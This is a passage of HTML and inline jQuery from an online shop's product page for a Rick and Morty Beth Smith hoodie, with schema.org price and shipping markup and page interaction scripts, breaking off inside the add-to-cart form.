    <ul itemscope itemtype="https://schema.org/BreadcrumbList">
        		   <li style="display:none" class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			 <span itemprop="name">
					 		           	<a href="https://www.shirtchic.com/" title="Shirt Chic"  itemprop="item">Shirt Chic</a>
					 
								
			</span>
		 
						 <meta itemprop="position" content="1" />
			            </li>
		  		 
            <li class="product"  itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" >
			 <span itemprop="name">
					 				 <a href="https://www.shirtchic.com/rick-and-morty-beth-smith-hoodie-hooded-sweatshirt-sweater-jacket-beth-smith-holding-guns" title="Rick And Morty Beth Smith Hoodie Hooded Sweatshirt Sweater Jacket - Beth Smith Holding Guns"  itemprop="item">Rick And Morty Beth Smith Hoodie Hooded Sweatshirt Sweater Jacket - Beth Smith Holding Guns</a>
								
			</span>
			
									 <meta itemprop="position" content="2" />
			            </li>
		      </ul>
</div>
 
	 
</header>


<style>
 
.skip-link {
    background-color: transparent !important;
}
div.static-sidebar{ position:fixed; left:-600px}
</style>
 <div id="static-sidebar" class="static-sidebar"  >
<div class="cate_title">Categories<span class="cat_icon_desktop"><img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/close_desktop.png" alt="category Icon" /></span><span class="cat_icon_mobile"><img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/close_mobile.png" alt="Close Icon"  /></span></div><ul class='parent'><li><a href='https://www.shirtchic.com/backpacks'>Backpacks</a><div class="arrow_static down"><img src="/skin/frontend/rwd/default/images/down.png" class="down" alt="Down arrow" /><img src="/skin/frontend/rwd/default/images/up.png" class="up" style="display:none" alt="Up arrow" /></div></li><ul style='display:none' class='subchild subchild_1'><li><a href='https://www.shirtchic.com/catalog/category/view/s/st-series/id/145/'>ST Series</a><div class="arrow_static down blank"></div></li><ul style='display:none' class='subchild subchild_1'></ul></ul><li><a href='https://www.shirtchic.com/hoodies'>Hoodies</a><div class="arrow_static down blank"></div></li><ul style='display:none' class='subchild subchild_2'></ul><li><a href='https://www.shirtchic.com/hats'>Hats</a><div class="arrow_static down blank"></div></li><ul style='display:none' class='subchild subchild_3'></ul><li><a href='https://www.shirtchic.com/slippers'>Slippers</a><div class="arrow_static down blank"></div></li><ul style='display:none' class='subchild subchild_4'></ul><li><a href='https://www.shirtchic.com/shirts'>Shirts</a><div class="arrow_static down blank"></div></li><ul style='display:none' class='subchild subchild_5'></ul></ul><div class="create_a_case"><a href="/create-your-own-backpack">Create Your Own Backpack</a></div><div class="cate_contact"><a href="/contact">Contact Us</a></div><div class="login_section"><div class="lidiv"><a href="/customer/account/login/" title="Register">Sign Up</a></div>
						<div class="lidiv"><a href="/customer/account/login/" title="Log In">Sign In</a></div>
				   </div> 
</div>
 <div class="sliderhome">
</div>
<script type="text/javascript">
jQuery(".close.skip-link-close").click(function(e){
	e.preventDefault();
    jQuery("#header-cart-desktop").removeClass("skip-active");
	jQuery(".header-minicart .skip-cart").removeClass("skip-active");
}); 
 jQuery(document).ready(function(e) 
{
	jQuery(".header-minicart .icon").show();
 
}); 
 

jQuery(function($) {

        // Drop-down
        var ddBlockSelector = '.dropdown';
        var ddOpenTimeout;
        var dMenuPosTimeout;
        var DD_DELAY_IN = 200;
        var DD_DELAY_OUT = 0;
        var DD_ANIMATION_IN = 0;
        var DD_ANIMATION_OUT = 0;

        $(document).on('mouseenter touchstart', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            // If dd is not opened yet (or not initialized yet)
            var isDdOpened = dd.data('ddOpened');
            if (isDdOpened === false || isDdOpened === undefined)
            {
                // Clear old position of dd menu
                ddContent.css("left", "");
                ddContent.css("right", "");

                // Show dd menu
                clearTimeout(ddOpenTimeout);
                ddOpenTimeout = setTimeout(function() {
                    
                    dd.addClass('open');

                    // Set dd open flag
                    dd.data('ddOpened', true);
                    
                }, DD_DELAY_IN);

                ddContent.stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
                
                // Set new position of dd menu.
                // This code is delayed the same amount of time as dd animation.
                clearTimeout(dMenuPosTimeout);
                dMenuPosTimeout = setTimeout(function() {

                    if (ddContent.offset().left < 0)
                    {
                        var space = dd.offset().left; // Space available on the left of dd
                        ddContent.css("left", (-1)*space);
                        ddContent.css("right", "auto");
                    }
                
                }, DD_DELAY_IN);

            } // end: dd is not opened yet

        }).on('mouseleave', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddContent = dd.children('.dropdown-content');

            clearTimeout(ddOpenTimeout); // Clear, to close dd on mouseleave
            ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
            if (ddContent.is(":hidden"))
            {
                ddContent.hide();
            }
            dd.removeClass('open');

            // Clear dd open flag
            dd.data('ddOpened', false);

            // After hiding, clear the click event flag
            dd.data('ddClickIntercepted', false);

        }).on('click', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            // Only if the heading was clicked
            if ($.contains(ddHeading[0], e.target) || ddHeading.is(e.target))
            {
                // Only after the first click already happened, the second click can close the dropdown
                if (dd.data('ddClickIntercepted'))
                {
                    if (dd.hasClass('open'))
                    {
                        clearTimeout(ddOpenTimeout); // Clear, to close dd on mouseleave
                        ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
                        if (ddContent.is(":hidden"))
                        {
                            ddContent.hide();
                        }
                        dd.removeClass('open');

                        // Clear dd open flag
                        dd.data('ddOpened', false);

                        // After hiding, clear the click event flag
                        dd.data('ddClickIntercepted', false);
                    }
                }
                else 
                {
                    // Set the click event flag
                    dd.data('ddClickIntercepted', true);
                }
            }

        });
}); 
</script>
<script type="text/javascript">
 jQuery(".skip-link.secondmenu ").click(function(e){
		   e.preventDefault();
		   window.location.href="/create-your-own-backpack";
		});
jQuery("#static-sidebar .parent li").each(function(){
    jQuery(this).children(".arrow_static").click(function(){
		     jQuery(this).toggleClass("down"); 
			jQuery(this).toggleClass("up"); 
			 jQuery(this).parent("li").next("ul").slideToggle("slow");  
		});
});
jQuery("#static-sidebar-mobile .parent li").each(function(){
    jQuery(this).children(".arrow_static").click(function(){
		     jQuery(this).toggleClass("down"); 
			jQuery(this).toggleClass("up"); 
			 jQuery(this).parent("li").next("ul").slideToggle("slow");  
		});
});
 
  if(isipadtablet()){
		 jQuery("body").addClass("tabletIpad tablet_device");
		 if (jQuery(window).width() == 768) { 
		   jQuery("#header-cart-desktop").remove();
	      }
	 }
 jQuery.noConflict();

jQuery(document).ready(function(){
	  if (jQuery(window).width() < 768) {
		  jQuery.noConflict();
		     jQuery(".product-image-pop").colorbox({'photo':true,width:'95%', height:'70%'});
	  }
	  else{
		     jQuery.noConflict();
			
			 jQuery(".product-image-pop").colorbox({'photo':true});
	  }
	 
if(getosversion()){
	 var head = document.getElementsByTagName('head')[0];
var js = document.createElement("script");
js.type = "text/javascript";
	    js.src = "/skin/frontend/rwd/default/js/ios8.js";
head.appendChild(js);

}
	  jQuery('body').addClass('ios-'+getosversion()); 
		 });
</script>
<script>
jQuery(document).mouseup(function(e) 


{
	if (jQuery(window).width() > 769) {
    var container = jQuery(".catalog-category-view  .col-left");
   // if the target of the click isn't the container nor a descendant of the container
	 if(jQuery('.catalog-category-view .col-left').css("left") == '0px' || jQuery('.catalog-category-view .col-left').css("left") == '3px'){
    if (!container.is(e.target) && container.has(e.target).length === 0) 
    {
		 
        jQuery("#filtericon").trigger('click');
    }  
	} 
	}else{
		 var container = jQuery(" .col-left");
   // if the target of the click isn't the container nor a descendant of the container
	 if(jQuery(' .col-left').css("left") == '0px' || jQuery(' .col-left').css("left") == '3px'){
    if (!container.is(e.target) && container.has(e.target).length === 0) 
    {
		 
        jQuery("#filtericon").trigger('click');
    }  
	} 
	}
});
function getosversion()
{
	 var agent = window.navigator.userAgent,
    start = agent.indexOf( 'OS ' );
    if( ( agent.indexOf( 'iPhone' ) > -1 || agent.indexOf( 'iPad' ) > -1 ) && start > -1 ){
       if(window.Number( agent.substr( start + 3, 3 ).replace( '_', '.' ) ) > 5.99 && window.Number( agent.substr( start + 3, 3 ).replace( '_', '.' ) ) < 10 ){
			return 8;
		}
    }
    return 0;	
}
 
  jQuery(document).on('click', function (event) {
	   if(!jQuery(event.target).hasClass('lightboxed') ) {
 	 if (!jQuery(event.target).closest('#cat_icons').length && !jQuery(event.target).closest('#static-sidebar').length) {
		
		var $slider = jQuery('#static-sidebar.static-sidebar');
		$slider.animate({
		  left:  -600 
		});
	}
	   
	  }
});  

if(jQuery('.static-sidebar').css("left") == 0 || jQuery('.static-sidebar').css("left") == '0px'){
 
jQuery('.static-sidebar').click(function(event){
   event.stopPropagation();
});
}
 
jQuery(document).ready(function(e){
	 
jQuery('.catalog-category-view .col-left.sidebar.col-left-first:visible dl#narrow-by-list dt').each(function(){
	jQuery(this).on('click', function() {
		console.log("clicked");
       jQuery(this).toggleClass("adj-nav-dt-selected")	;
	     jQuery(this).next('dd').slideToggle();
    });
});
jQuery(".customer-account .col-left.sidebar .block-title").addClass("active minus" );
jQuery(".customer-account .col-left.sidebar .block-content").removeClass("no-display" );
});
</script>	 

<style>
#header-account a, #header-account-desktop a{    text-transform: capitalize;}
 @media only screen and (min-width: 770px){ 
 a.link-wishlist img{
    display: inline-block;
    line-height: 40px;      width: 84px;
    height: 77px; 
}
.product-view.standardproduct .add-to-cart .add-to-cart-buttons,.product-view .simpleproduct .add-to-cart .add-to-cart-buttons{
	min-height: 86px;
}
 }
 .sidebar .actions button.button , .sidebar .actions button.button:hover{
    white-space: normal;
    background: #d91b5b;
    color: #fff;
}
			</style>
 						<div id="addtocart-load" style="display:none"><img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/cart.gif" /></div>
             
	   <div class="main-container col1-layout">
				  <div class="diy_product_top" style="display:none"> </div>
		            <div class="main">
                <div class="col-main"> 
                                        <!--script type="text/javascript" src="https://www.shirtchic.com/skin/frontend/rwd/default/js/html2canvas.js"></script>
  <script src="https://www.shirtchic.com/skin/frontend/rwd/default/js/jquery.cookie.js"></script-->
 
   
 
<div style="display:none">
 

 
	
<!--BEGIN: Rich Snippets-->	
<div class="std">
	<div class="snippets">
		<div itemtype="http://schema.org/Product" itemscope>
							<div class="prod-thumb">
					<img itemprop="image" src="https://www.shirtchic.com/media/catalog/product/cache/1/image/585x/040ec09b1e35df139433887a97daa66f/C/P/CP-HoodPNG-RickMor-BSmith-HoldGun.jpg">
									</div>		
				
						<link itemprop="url" href="https://www.shirtchic.com/rick-and-morty-beth-smith-hoodie-hooded-sweatshirt-sweater-jacket-beth-smith-holding-guns?___store=ww" />			
			<div class="content">
				<meta itemprop="itemCondition" itemtype="http://schema.org/OfferItemCondition" content="http://schema.org/NewCondition" />
				<p>
					<meta itemprop="name" content="Rick And Morty Beth Smith Hoodie Hooded Sweatshirt Sweater Jacket - Beth Smith Holding Guns" />					  		
											<span itemprop="description">Shop the Rick And Morty Beth Smith Hoodie, featuring a bold design of Beth Smith holding guns. Stay cozy and stylish in this hooded sweatshirt, perfect for any fan of the hit animated series.This hoodie is made from a blend of cotton and polyester. Relaxed fit with a jersey-lined, drawstring hood, a kangaroo pocket, long sleeves and wide ribbing at the cuffs and hem. Soft brushed inside.Features:- Rib-knit cuffs and waistband for stretchability- Double-lined hood and color-matched drawcord- Side-seamed- Pouch pocket- Pullover type </span>
									</p>
				<ul>
																	<li>Brand: <span itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">ShirtChic</span></span></li>
													<li>Model: <span itemprop="model">CP-HoodPNG-RickMor-BSmith-HoldGun</span></li>
												
				</ul>
							
                 <ul class="snippets-fields">
					<li>
                     <div itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
						<link itemprop="url" href="https://www.shirtchic.com/rick-and-morty-beth-smith-hoodie-hooded-sweatshirt-sweater-jacket-beth-smith-holding-guns?___store=ww" />
															Price: <span itemprop="price" content="34.99">$34.99</span>						
												
						 								    <meta itemprop="priceCurrency" content="USD" />
								<meta itemprop="priceValidUntil" content="2026-04-17" />
															<link itemprop="availability" href="http://schema.org/InStock"> - In stock													
						
						<div itemprop="shippingDetails" itemtype="https://schema.org/OfferShippingDetails" itemscope>
							<div itemprop="shippingRate" itemtype="https://schema.org/MonetaryAmount" itemscope>
							
								<meta itemprop="value" content="0" />
								<meta itemprop="currency" content="USD" />
							  </div>
						   
							<div itemprop="shippingDestination" itemtype="https://schema.org/DefinedRegion" itemscope>
								<meta itemprop="addressCountry" content="US" />
							</div>
						<div itemprop="deliveryTime" itemtype="https://schema.org/ShippingDeliveryTime" itemscope>
								<div itemprop="handlingTime" itemtype="https://schema.org/QuantitativeValue" itemscope>
								  <meta itemprop="minValue" content="0" />
								  <meta itemprop="maxValue" content="1" />
								  <meta itemprop="unitCode" content="day" />
								</div>

								<div itemprop="transitTime" itemtype="https://schema.org/QuantitativeValue" itemscope>
								  										<meta itemprop="minValue" content="4 " />
										<meta itemprop="maxValue" content="9 " />
										<meta itemprop="unitCode" content="day" />
																	</div>
					    </div>
						<div itemprop="shippingRate" itemtype="https://schema.org/MonetaryAmount" itemscope>
							<meta itemprop="value" content="16.99" />
							<meta itemprop="currency" content="USD" />
						</div>
					   
						<div itemprop="shippingDestination" itemtype="https://schema.org/DefinedRegion" itemscope>
							<meta itemprop="addressCountry" content="US" />
						</div>
						<div itemprop="deliveryTime" itemtype="https://schema.org/ShippingDeliveryTime" itemscope>
							<div itemprop="handlingTime" itemtype="https://schema.org/QuantitativeValue" itemscope>
							  <meta itemprop="minValue" content="0" />
							  <meta itemprop="maxValue" content="1" />
							  <meta itemprop="unitCode" content="day" />
							</div>

							<div itemprop="transitTime" itemtype="https://schema.org/QuantitativeValue" itemscope>
							  										<meta itemprop="minValue" content="1" />
										<meta itemprop="maxValue" content="3" />
										<meta itemprop="unitCode" content="day" />
																</div>
						</div>
						</div>
						
					</div>
					</li>						
			 	</ul>	
  
  
			</div>			
		</div>
	</div>
</div>	

<!--END: Rich Snippets-->
</div>
<style>
.img-box.img-box-style1{background:white;}
</style>

<script type="text/javascript">
  
	if(isipadtablet()){
	jQuery('body').addClass('tablet_device'); 
	  }  
 
jQuery(document).ready(function(){ 
var totaloption = jQuery("#product-options-wrapper div.option").length - 1;
 
	jQuery("#screensize").val(jQuery(window).width());
 jQuery(".first_option.option").find("label").addClass("animate-charcter");
 
	jQuery("#upload_loading").hide();
	
	var targettoenablesticky = jQuery("#product-options-wrapper").offset().top;
var targettohide = jQuery(".product-shop .promotions").offset().top;
 
jQuery.cookie('enable_sticky', targettoenablesticky);
jQuery.cookie('disable_sticky', targettohide);
 	if (jQuery(window).width() <= 768 ) {
		 jQuery("#zoom1").click(function(ev) {
			ev.preventDefault();
    ev.stopPropagation();
			return false;
		});
	}else{
			}
	
	jQuery(window).resize(function() {
		if (jQuery(window).width() <= 768 ) {
		 jQuery("#zoom1").click(function(ev) {
			ev.preventDefault();
			ev.stopPropagation();
			return false;
		});
	}else{
			}
		});
		
	jQuery(".shrtdesc .sssdes span").removeAttr("style");
	jQuery(".shrtdesc .sssdes p").removeAttr("style");
	jQuery(".shrtdesc .sssdes div").removeAttr("style");
	if(jQuery(".breadcrumbs span").size() == 2 && jQuery(".breadcrumbs span").hasClass("product")){
		
		 jQuery(".breadcrumbs span").html("<p><span style='color: #a45b9b;'>&nbsp;&nbsp; Use coupon code SP5 to get 5% off your next order</span></p>");
		// jQuery(".breadcrumbs").hide();
	}
	jQuery('.product-image-gallery').hover( function() {
    jQuery('.zoomContainer').toggle();
});
 
  jQuery(".option").each(function(){
	 jQuery(this).find("li").each(function(){
		 
		 
		 jQuery(this).click(function(){
			 if(jQuery(this).hasClass("Phone_Brand")){
				var  totaloption = 0;
			  totaloption = jQuery("select.Phone_Model option").length;
			  if(totaloption > 15){
					jQuery("select.Phone_Model").select2({
					    language: {
						  noResults: function() {
							return 'No result found: ' + '';
						  },
						},
						escapeMarkup: function(markup) {
						  return markup;
						},
					 }).on('select2:opening', function(e) {
						jQuery(this).data('select2').$dropdown.find(':input.select2-search__field').attr('placeholder', 'Search device')
					});
					jQuery("select.Phone_Model").on('select2:select', function (e) {
						var data = e.params.data;
						 jQuery("select.Phone_Model").val(data.id).trigger('change');
					});
					}
			 }
			  if (jQuery(window).width() <=  769 ) {
			 var theight = jQuery("#product-options-wrapper .price-info").height();
		 	jQuery("#product-options-wrapper .option").first().css( "margin-top", theight+'px' ); 
			 }
			 if(jQuery('.ui-draggable').length){
			    if (jQuery(window).width() > 768 ) {
							  jQuery(".diypriceinfo").html(jQuery("#product-options-wrapper .price-info").html());
							  jQuery(".diypriceinfo").show();
							 jQuery(".additionalcartbtn .diypriceinfo span.regular-price").removeAttr('id');
						   }
			 }
			 if(jQuery(this).parents(".option").hasClass("first_option") )
				 {
						if(jQuery('.ui-draggable').length){
							 	 return false;	
								}
				 }
			jQuery("#usernotice").text('');
		/*  if(jQuery(this).parents(".option").hasClass("first_option")  ){
				  if(jQuery("#resizable_and_dragable").length )   
					{
						 jQuery("#resizable_and_dragable").remove();
					}  
		  	 } */
			   var currentslect = jQuery(this).attr('class');
			   var firstcl = currentslect.substring(0, currentslect.indexOf(' ')).toLowerCase();
               var lastcl = currentslect.substring(currentslect.lastIndexOf(" "), currentslect.length).toLowerCase();

 
			   if (jQuery("#zoom1."+firstcl+".default_"+firstcl)[0]){
					 jQuery("#image-main").css("visibility","hidden");
				} 
			   if(jQuery(this).parents(".option").next(".option").find("li.active").length)
			    {
					 jQuery("#image-main").css("visibility","hidden");
				}
			  if(jQuery(".second_last_option.option").is(":visible"))
					{
					var targettohide = jQuery(".product-options-bottom").offset().top;
					jQuery.cookie('disable_sticky', targettohide);
				}
			 var imgelem = jQuery(".product-img-box .product-image a").html();
			 jQuery(".imagesticky_desk #imagesticky_desk_inner").html(imgelem);
			 jQuery(".imagesticky_desk #sticky_buy_it_now_desk").remove();
			 jQuery(".imagesticky_desk .desktop-sticky-product-price").remove();
			 			 jQuery(".product-image-sticky .product-details .product-image").html(imgelem); 
			 			
			  
			  jQuery(".product-image-sticky .product-details .product-image .gallery-image.visible").attr('id',"image-main-sticky");
			  jQuery(".imagesticky_desk").append('<button type="button" id="sticky_buy_it_now_desk" title="Add To Cart" class="button btn-cart" >Buy It Now</button><div class="desktop-sticky-product-price"></div>');
	    if (jQuery(window).width() <= 768 ) {
			   var pprice = jQuery(".price-info .price").html();
			   var pname = jQuery(".product-name h1").html();
			   var stock_label = jQuery(".stock_label").html();
			   jQuery(".product-image-sticky  .sticky-product-price").html(pprice+stock_label);
			   jQuery(".product-image-sticky .product-name .sticky-product-name").html(pname);
		 }else{
			 var pprice = jQuery(".price-info .price").html();
			   var stock_label = jQuery(".stock_label").html();
               jQuery(".desktop-sticky-product-price").html(pprice+stock_label);
		 }
		  jQuery(window).resize(function() {
				var pprice = jQuery(".price-info .price").html();
			    var imgsrc = jQuery(".product-image #zoom1").attr("href");
			    var pname = jQuery(".product-name h1").html();
				var stock_label = jQuery(".stock_label").html();
			    jQuery(".product-image-sticky .sticky-product-price").html(pprice+stock_label);
				 jQuery(".desktop-sticky-product-price").html(pprice+stock_label);
			    jQuery(".product-image-sticky .product-name .sticky-product-name").html(pname);
	   });
	   
	   	  var currentvariant = jQuery(this).parents(".option ").find('li').attr('class');
		  //var slast = currentvariant[currentvariant.length - 1];

		 
 	 
var str3 = "second_option_li";
 var str4 = "second_last_option_li";
var str3 = "Color";
 if (jQuery(window).width() <= 768 ) {
 
 if(currentvariant.indexOf(str3) != -1){
	     if(!jQuery('.ui-draggable').length){
		       jQuery("html, body").animate({
							scrollTop:  jQuery(this).parents(".option").offset().top
						 }, 500);
	          }
		   
			 }
 }

	    if( jQuery(this).parents(".option").attr("class") == 'option last_option'){  

	jQuery('.ui-draggable,#resizable_and_dragable').trigger('mouseout');
		}
 	 });
	 });
	 
 
	  jQuery(this).find("select").each(function(){
		 jQuery(this).change(function(){
			   if(jQuery(this).find("option:selected").val()){
					if(jQuery('.ui-draggable').length){
						
				   var currentslect = jQuery(this).attr('class');
				   var firstcl = currentslect.substring(0, currentslect.indexOf(' ')).toLowerCase();
				   var lastcl = currentslect.substring(currentslect.lastIndexOf(" ") + 1, currentslect.length).toLowerCase();


				   if (jQuery("#zoom1."+firstcl+".default_"+lastcl)[0]){
						 jQuery("#image-main").css("visibility","hidden");
						  return false;	
					}
				   else{
								return false;	
							}
					}
			 }
			 if(!jQuery(this).parents(".option").hasClass("m_Add_On") && !jQuery(this).parents(".option").hasClass("m_Case_Color") && !jQuery(this).parents(".option").hasClass("m_Case_Type") && !jQuery(this).parents(".option").hasClass("m_Tablet_Brand")  ){
				  if(jQuery("#resizable_and_dragable").length )   
					{
						 //jQuery("#resizable_and_dragable").remove();
					}  
		  	 }
		 
			  if(jQuery(this).find("option:selected").val() == ""){
				 // alert('dfsdf 1');
				  var zindex = jQuery("#image-main").next("img").css("z-index"); 
				  var overlay_image_12345678 = jQuery("#overlay_image_12345678").css("z-index"); 
							  zindex = zindex++;
							  jQuery("#wrap #overlay_image_12345678").css("z-index",zindex); 
				              jQuery("#wrap #overlay_image_12345678").addClass("pleasesowme"); 
							  jQuery("#wrap .Tablet_Model").addClass("hideplease"); 
				 // jQuery(".TabletBrand.overlay_custom").css("z-index",overlay_image_12345678);  
			   }else{   
				   var zindex = jQuery("#image-main").next("img").css("z-index"); 
				  		  zindex = zindex++;
							  
							  jQuery("#wrap #overlay_image_12345678").removeClass("pleasesowme"); 
							  jQuery("#wrap .Tablet_Model").css("z-index",zindex); 
							  jQuery("#wrap #overlay_image_12345678").addClass("hideplease"); 
							 var zindexModel = jQuery("#zoom1 img.Tablet_Model").css("z-index");
							zindexModel= zindexModel++;
							 //jQuery(".TabletBrand.overlay_custom").css("z-index",zindexModel);  	
			  }
			   if(jQuery(this).hasClass( "special_select" )){
			      if(jQuery(this).find("option:selected").val()){
					  	if(jQuery('.ui-draggable').length){
							  	 return false;	
								}
					 
						   var zindexModel = jQuery("#zoom1 img.Tablet_Model").css("z-index");
							zindexModel= parseFloat(zindexModel) + 1;
							//jQuery(".TabletBrand.overlay_custom").css("z-index",zindexModel);  
														 jQuery(".TabletBrand.overlay_custom").css("z-index",zindexModel);  
							                           jQuery("#zoom1 .Tablet_Brand").removeClass('hidebrand');
						  
						  						    zindexModel= parseFloat(zindexModel) + 1;
						   var zindexModel = jQuery("#zoom1 img.Tablet_Model").css("z-index",zindexModel);
						  						  
						    jQuery('li.swatch.active.Case_Type a').trigger("click");
					  }else{
						  if(jQuery('.ui-draggable').length){
							  	 return false;	
								}
					 	   var mmindex = nzzindex_12345678 =  nzzindex_123456 = nzzindex_123456789 = 0;
												 
 												  nzzindex_12345678 = jQuery("#zoom1 #overlay_image_12345678").css("z-index");
                                                  nzzindex_123456789 = jQuery("#zoom1 #overlay_image_123456789").css("z-index"); 												  
												  nzzindex_123456 = jQuery("#zoom1 #overlay_image_123456").css("z-index"); 
												 
													if (nzzindex_123456 == null){
														nzzindex_123456 = 0;
													}
																									 
													if (nzzindex_12345678 == null){
														nzzindex_12345678 = 0;
													}
																									 
													if (nzzindex_123456789 == null){
														nzzindex_123456789 = 0;
													}


												    nzzindex_123456 = parseFloat(nzzindex_123456);
													nzzindex_12345678 = parseFloat(nzzindex_12345678);
													nzzindex_123456789 = parseFloat(nzzindex_123456789);
													 
												  var mmindex = 0 ;
												 
													// check the condition
													if(nzzindex_12345678 >= nzzindex_123456789) {
														mmindex = nzzindex_12345678;
														jQuery("#overlay_image_12345678").removeClass("hideme");
													}
												   else {
														mmindex = nzzindex_123456789;
														jQuery("#overlay_image_123456789").removeClass("hideme");
													}
													jQuery(".TabletBrand.overlay_custom").css("z-index",mmindex);  														  
					  }
			} 
			  jQuery("#wrap #overlay_image_12345678").addClass("hideplease"); 
			   var currentslect = jQuery(this).attr('class');
			   var firstcl = currentslect.substring(0, currentslect.indexOf(' ')).toLowerCase();
               var lastcl = currentslect.substring(currentslect.lastIndexOf(" ") + 1, currentslect.length).toLowerCase();


			   if (jQuery("#zoom1."+firstcl+".default_"+lastcl)[0]){
					 jQuery("#image-main").css("visibility","hidden");
				} 
				 
			   if(jQuery(this).parents(".option").next(".option").find("li.active").length)
			    {
					 jQuery("#image-main").css("visibility","hidden");
				}
			 if(jQuery(".m_Case_Color.option").is(":visible"))
					{
					var targettohide = jQuery(".product-options-bottom").offset().top;
					jQuery.cookie('disable_sticky', targettohide);
				}
			  var imgelem = jQuery(".product-img-box .product-image a").html();
			  			 jQuery(".product-image-sticky .product-details .product-image").html(imgelem); 
			 			
			  
			  jQuery(".product-image-sticky .product-details .product-image .gallery-image.visible").attr('id',"image-main-sticky");
			 jQuery(".imagesticky_desk #imagesticky_desk_inner").html(imgelem);
			 jQuery(".imagesticky_desk #sticky_buy_it_now_desk").remove();
			 jQuery(".imagesticky_desk .desktop-sticky-product-price").remove();
			 jQuery(".imagesticky_desk").append('<button type="button" id="sticky_buy_it_now_desk" title="Add To Cart" class="button btn-cart" >Buy It Now</button><div class="desktop-sticky-product-price"></div>');
	   
	    if (jQuery(window).width() <= 768 ) {
					var pprice = jQuery(".price-info .price").html();
					var stock_label = jQuery(".stock_label").html();
				    var pname = jQuery(".product-name h1").html();
				 	jQuery(".product-image-sticky .sticky-product-price").html(pprice + stock_label);
					jQuery(".product-image-sticky .product-name .sticky-product-name").html(pname);
		  }else{
			  var pprice = jQuery(".price-info .price").html();
			  var stock_label = jQuery(".stock_label").html();
			   jQuery(".desktop-sticky-product-price").html(pprice+stock_label);
		  }
		  jQuery(window).resize(function() {
					var pprice = jQuery(".price-info .price").html();
				    var pname = jQuery(".product-name h1").html();
					 var stock_label = jQuery(".stock_label").html();
					jQuery(".product-image-sticky  .sticky-product-price").html(pprice + stock_label);
					jQuery(".desktop-sticky-product-price").html(pprice+ stock_label);
					jQuery(".product-image-sticky .product-name .sticky-product-name").html(pname);
	    });
	  var currentvariant = jQuery(this).parents("dl").find("label.englist_label").text();
	  var str1 = "ABCDEFGHIJKLMNOP";
var str2 = "Tablet Model";
var str3 = "Case Type";
  if( jQuery(this).parents(".option").attr("class") == 'm_Add_On option'){  jQuery('.ui-draggable,#resizable_and_dragable').trigger('mouseout');}
		 });
		 
	 });  
  });
   
 
 jQuery(window).scroll(function(){
		var sticky = jQuery('.product-image-sticky');
		var stickydesk = jQuery('.imagesticky_desk');
		var stickyhide = jQuery('.img-box.img-box-style1');
		var scroll = jQuery(window).scrollTop();
				 		   var targettohide = jQuery(".product-view .description_dv.relatedsection").offset().top;
			   if (jQuery(window).width() <= 768) {
					if (scroll >= 500) 
					{ 
						sticky.addClass('fixed'); 
						//jQuery(".product-options-bottom .add-to-cart-buttons").hide();
					}
					else { 
						sticky.removeClass('fixed'); 
						//jQuery(".product-options-bottom .add-to-cart-buttons").show();
					}
				} 
		   
		  
		   
				 
	   
		        if (jQuery(window).width() > 768) {
 
 if(jQuery('.m_Case_Type').is(":visible")){
			var enble = jQuery.cookie('enable_sticky') ;
			var dsble = jQuery.cookie('disable_sticky');

		  if (scroll > enble && scroll < dsble)  
				{ 
					//stickydesk.addClass('fixed_desk'); 
				 	//stickyhide.addClass('hme');
			 	}
			else { 
					//stickydesk.removeClass('fixed_desk'); 
					//stickyhide.removeClass('hme'); 
					//jQuery(".product-options-bottom .add-to-cart-buttons").show();
			 	}
	} 
		
		} 
			 				
		});
		
 

jQuery(window).scroll(function() { 
 
if (jQuery(window).width() <= 768) {  
 var sticky = jQuery('.product-image-sticky'); 
   if (isScrolledIntoView('.footer-container') )
   {
	    sticky.removeClass('fixed'); 
		jQuery(".product-options-bottom .add-to-cart-buttons").show();
   }
}
  
});


function isScrolledIntoView(elem) {
 var docViewTop = jQuery(window).scrollTop();    
  var docViewBottom = docViewTop + jQuery(window).height();

  var elemTop = jQuery(elem).offset().top;    
  var elemBottom = elemTop + jQuery(elem).height();   

  return ((elemTop < docViewBottom));
 }
 

});

</script>
 <script type="text/javascript" src="https://www.shirtchic.com/skin/frontend/rwd/default/js/owl.carousel.js"></script>
 <link rel="stylesheet" type="text/css" href="https://www.shirtchic.com/skin/frontend/rwd/default/css/owl.carousel.min.css" media="all" />

<script type="text/javascript">
    var optionsPrice = new Product.OptionsPrice({"priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":1},"includeTax":"false","showIncludeTax":false,"showBothPrices":false,"idSuffix":"_clone","oldPlusDisposition":0,"plusDisposition":0,"plusDispositionTax":0,"oldMinusDisposition":0,"minusDisposition":0,"productId":"53310","productPrice":34.99,"productOldPrice":34.99,"priceInclTax":34.99,"priceExclTax":34.99,"skipCalculate":1,"defaultTax":0,"currentTax":0,"tierPrices":[],"tierPricesInclTax":[],"swatchPrices":null});
</script>
<div id="messages_product_view"></div>
 

<div class="hideadditionalimagemobile  standardproduct  product-view" >
 
    <div class="product-essential" >
	
        <form action="https://www.shirtchic.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9yaWNrLWFuZC1tb3J0eS1iZXRoLXNtaXRoLWhvb2RpZS1ob29kZWQtc3dlYXRzaGlydC1zd2VhdGVyLWphY2tldC1iZXRoLXNtaXRoLWhvbGRpbmctZ3Vucw,,/product/53310/form_key/ovggp4XQxeMqtrxz/" method="post" id="product_addtocart_form" enctype="multipart/form-data">
            <input name="form_key" type="hidden" value="ovggp4XQxeMqtrxz" />
            <div class="no-display">
                <input type="hidden" name="product" value="53310" />
